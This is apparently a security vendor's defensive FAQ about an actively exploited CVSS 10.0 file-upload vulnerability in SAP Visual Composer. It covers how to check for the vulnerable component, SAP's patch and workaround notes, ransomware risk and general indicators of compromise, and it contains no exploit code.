The only thing that will change if the SAP application is not Internet-facing is the frequency of exploitation. This vulnerability is CVSS 10.0 and should be considered critical and acted on immediately. Due to the nature of the vulnerability and how it is exploited, we expect to see automated exploit tools taking advantage of this vulnerability and tools that could easily be executed from within a network. Additionally, this could be leveraged by malicious software such as malware or ransomware.
Was this vulnerability found by a researcher, or is it being exploited in the wild and some security services detected the actual attacks?
This vulnerability was identified based on the observations of active exploitation across SAP applications in the wild by several different incident response teams and security researchers. It was first publicly discussed in a blogpost by ReliaQuest.
Are there any specific sectors or industries that malicious attackers are targeting based on the research so far?
We are gathering consolidated information related to the targeted industries, but at this stage, all critical infrastructure should be considered at high risk based on the level of threat activity we have seen. Due to the severity of the vulnerability (CVSS 10.0) and how it can be exploited over HTTP, all organizations should take steps to patch or mitigate immediately, in light of the threat activity we have seen over the past couple of days.
Are there any specific operating systems platforms that are particularly vulnerable to ransomware?
In general, Microsoft Windows-based OSs are preferred targets for ransomware gangs because they have everything instrumented when it comes to ransomware. However, the threat of ransomware is not limited to just Windows, so it is best not to assume that if your SAP systems are running on a non-Windows OS you are immune from a ransomware attack.
How can I check if the Visual Composer is installed?
You need to list the components of the SAP System. If “VISUAL COMPOSER FRAMEWORK”, or VCFRAMEWORK is installed, then the system is vulnerable, meaning you will have to apply the patch from SAP Security Note #3594142 or leverage one of the mitigations in SAP Note #3593336, which basically makes the component unreachable.
If you are an Onapsis customer, you can use Assess to scan all your Java systems. Assess will identify not only the systems that have the component but report an issue for any that have the component and are not secured against the vulnerability.
How can we identify if Visual Composer is actually being used or not? Do we consider if VCFRAMEWORK is installed and services are running?
To determine if SAP’ Visual Composer is actually being leveraged on a system to develop applications requires analysis of the logs to understand if users are accessing the component. Additionally you would need to ascertain if the service is also needed at runtime or just development, which would depend on how development is done in the organization.
Is there a risk if the component is in a “stopped” state?
That is one of the five workarounds shared by SAP in their Knowledge Base Article #3593336. However all you have done is simply reduced the risk – not eliminated the vulnerability itself. This workaround could be reversed, which leads to the possibility that a change made in the future could re-expose your enterprise to this attack campaign. The ultimate fix, at this time, remains applying the patch on all vulnerable systems.
Are there any real “temp files” getting created at the OS level as part of attacks?
The vulnerability allows the attacker to upload arbitrary files to the OS of the vulnerable system. These would not be temp files but rather specific files uploaded by the attacker. There are various Indicators of Compromise (IoCs) associated with exploitation of this vulnerability, which we are continuously updating here on this page.
Do the original threat actors appear to be financially motivated? Has ransomware been deployed?
Regarding motivation of the attacks, nothing has been disclosed publicly nor has there been attribution to a particular or multiple threat actor groups at this time. However, financial gain is always a very common motivation with ransomware being a common device used by threat actors and double extortion an increasingly more common attack trend.
Are these indicators of compromise – i.e., the *.jsp, *.java files – expected to be in hidden file formats?
Initially, these files would not be hidden. However, bear in mind that after the attacker uploads web-executable code to the system, they gain the ability to perform a large number of administrative actions, which include taking actions to cover their tracks – i.e., make files hidden.

